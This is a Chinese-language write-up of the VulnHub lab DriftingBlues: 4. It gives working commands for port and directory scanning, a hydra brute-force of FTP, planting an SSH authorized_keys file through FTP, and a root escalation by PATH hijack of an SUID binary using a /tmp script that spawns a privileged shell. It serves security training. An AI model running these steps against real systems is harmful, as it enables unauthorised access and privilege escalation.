DriftingBlues: 4

來自 <https://www.vulnhub.com/entry/driftingblues-4,661/>

?



1,將兩臺虛擬機網絡連接都改為NAT模式

2,攻擊機上做namp局域網掃描發現靶機

nmap -sn 192.168.23.0/24

那么攻擊機IP為192.168.23.128,靶場IP192.168.23.146



3,對靶機進行端口服務探測

nmap -sV -T4 -p- -A 192.168.23.146

?

4,先再看看ftp服務器能否匿名登錄

?



5,訪問80端口開設的http服務



存在一個登錄頁面,再掃描其子目錄看看

gobuster dir -u http://192.168.23.146/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,txt,php,zip -b 404,403,400



網頁源代碼存在一段字符串

四次base64解密得到一個路徑

http://192.168.23.146/imfuckingmad.txt



又是密文,解碼得到一個路徑:/iTiS3Cr3TbiTCh.png



是一個二維碼,鏈接https://i.imgur.com/a4JjS76.png,獲得一些用戶名

luther

gary

Hubert

clark

?

6,嘗試暴力破解FTP服務器賬戶密碼

hydra -L user.txt -P /usr/share/wordlists/rockyou.txt ftp://192.168.23.146

?

得到一個用戶名密碼luther/mypics

?





7,成功登錄到ftp服務器

信息收集一下,得到一個文件

什么都沒有

?



8,注意到hubert文件夾的屬主id為1001,這代表可能是一個用戶家目錄。那么我就可以進行寫公鑰攻擊。首先kali創建ssh公私鑰

ssh-keygen

ls .ssh/?

cp .ssh/id_ed25519.pub authorized_keys?



然后再上傳這個authorized_keys到ftp服務器

mkdir hubert/.ssh

cd hubert/.ssh

put authorized_keys





在kali修改 SSH 私鑰為只讀權限,在嘗試登陸:

chmod 400 /root/.ssh/id_ed25519

ssh hubert@192.168.23.146 -i id_ed25519

?



9,登錄成功,信息收集一下拿到flag



尋找 suid 程序并嘗試命令劫持提權

find / -perm -u=s -type f 2>/dev/null



先運行看看這個不常見二進制文件是做什么的/usr/bin/getinfo



在 /tmp 建一個名為 ip 的腳本

| cat > /tmp/ip <<'EOF' #!/bin/sh # PoC wrapper — 以特權方式得到交互式 shell exec /bin/sh -p EOF |

chmod +x /tmp/ip

把 /tmp 放到 PATH 前面

export PATH=/tmp:$PATH

現在調用 getinfo(如果它調用 "ip" 而不是 "/sbin/ip" 等絕對路徑,會執行上面的腳本)

/usr/bin/getinfo

成功提權變成root用戶,得到flag

?

?

?

)

——Mysql邏輯架構)

)